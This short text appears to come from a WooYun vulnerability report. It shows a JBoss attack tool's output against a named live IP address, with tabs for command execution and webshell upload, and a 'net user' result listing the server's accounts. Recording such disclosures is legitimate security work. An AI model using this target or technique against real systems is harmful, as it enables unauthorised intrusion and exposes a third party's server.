 目标服务器： JBoss 目标： http://211.75.178.69/eip/home.jsf
目标信息 执行命令 webshell上传 文件管理
命令： net user
sctedi\administrator
=================================================================
\\SCTEDI 的使用者帳戶
-------------------------------------------------------------------------------
___VMware_Conv_SA___ Administrator Guest
命令執行成功。
=================================================================
www.wooyun.org